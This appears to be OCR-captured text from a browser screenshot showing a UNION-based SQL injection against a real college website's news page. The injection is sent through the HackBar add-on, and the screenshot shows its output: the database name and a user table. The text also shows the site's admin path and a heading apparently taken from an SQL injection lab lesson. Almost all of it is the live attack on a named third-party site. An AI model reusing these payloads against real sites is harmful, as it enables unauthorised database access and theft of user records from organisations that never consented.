 Less-9 Blind- Time based- Singl
Nonoi College | About Us
nonoicollege.in/admin/
nonoicollege.in/view_news.php?nid=-21 union select 1,table_name,database(),4
IP
Download
TITLE : tbl_usr
DETAILS : nonoi_col
Download
Total Visitors: 68562
Copyright 2015 © Nonoi College All Rights Reserved.
This Website Designed and Hosted by Assamlook.com
HackBar Inspector Console Debugger {} Style Editor Performance Memory Network Storage Accessibility
Encryption Encoding SQL XSS Other Chrome BackBar Contribute me! HackBar v2
Load URL
http://nonoicollege.in/view_news.php?nid=-21 union select 1,table_name,database(),4 from information_schema.tables where table_schema = 'nonoi_col'
Split URL
Execute
Post data Referrer User Agent Cookies